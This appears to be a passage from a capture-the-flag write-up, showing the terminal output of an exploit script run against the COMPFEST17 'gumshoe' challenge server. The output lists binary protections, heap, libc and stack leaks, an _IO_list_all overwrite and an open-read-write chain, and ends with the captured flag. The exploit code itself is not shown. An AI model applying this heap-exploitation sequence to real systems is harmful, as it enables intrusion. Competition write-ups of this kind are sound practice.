 └─# python3 exploit.py REMOTE
[*] '/home/kali/Windows/COMPFEST17 Qual/gumshoe/chall_patched'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'.'
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] '/home/kali/Windows/COMPFEST17 Qual/gumshoe/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
Debuginfo: Yes
[+] Opening connection to ctf.compfest.id on port 7002: Done
[+] Leak heap & libc address: Done
[+] Heap leak: 0×55830f8b828f
[+] Heap base address: 0×55830f8b8000
[+] Clean unsorted bins & smallbins: Done
[+] Libc leak: Done
[+] Libc leak: 0×7f39b69c8ce0
[+] Libc base address: 0×7f39b67ae000
[+] Clean unsorted bins: Done
[+] Leak stack: Done
[+] Stack leak: 0×7ffc9ef6c4b8
[+] Overwrite _IO_list_all: Done
[+] Doing ORW: Done
[*] Switching to interactive mode
COMPFEST17{3X1T_ORw_cha1n}